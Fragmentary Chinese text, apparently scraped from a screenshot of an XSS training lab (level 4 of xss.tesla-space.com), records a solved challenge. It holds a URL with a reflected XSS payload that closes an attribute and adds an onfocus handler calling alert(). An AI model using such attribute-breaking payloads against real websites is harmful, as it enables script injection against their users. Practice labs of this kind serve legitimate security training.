 欢迎来到level18
欢迎来到level4
view-source:https://xss.tesla-
xss.tesla-space.com/level4.php?keyword="+onfocus%3Djavascript%3Aalert%28%29+"&submit=搜索
小
xss.tesla-space.com 显示
完成的不错！
确定
取消
没有找
的结果.
搜索
level4
payload的长度:30
By:HACK学习